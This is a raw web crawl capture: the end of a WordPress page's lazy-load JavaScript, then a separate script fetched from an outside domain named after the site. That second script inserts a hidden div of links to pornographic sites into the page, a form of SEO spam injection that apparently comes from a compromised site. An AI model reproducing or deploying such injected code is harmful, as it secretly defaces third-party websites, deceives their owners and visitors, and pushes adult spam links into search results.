                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sportexpertthailand.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/api/th/sportexpertthailand.com.js
body_size: 142
content:
const linksHTML = `
									<div style="display:none"> <a href="https://xnxxarab.cc/">xnxxarab</a> <a href="https://xem18.biz/">phim sex</a> <a href="https://avthfull.com/">avthfull.com</a> <a href="https://www.hotxxxbfsex.com/">xxx video</a> <a href="https://www.radioxxx.com/">xxx hd</a> <a href="https://xvideos2020.me/">free sex video</a> <a href="https://xvideos1.net" target="_blank">xVideos1</a><a href="https://avsuba.com" target="_blank">AV xxx</a> <a href="https://www.coheteporno.org/video/3787-trios-xxx-esposa-caliente-con-grandes-tetas-recibe-una-buena-cogida-por-un-mexicano-afortunado.html" title="trios xxx esposa caliente con grandes tetas recibe una buena cogida por un mexicano afortunado">trios xxx esposa caliente con grandes tetas recibe una buena cogida por un mexicano afortunado</a></div>    `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);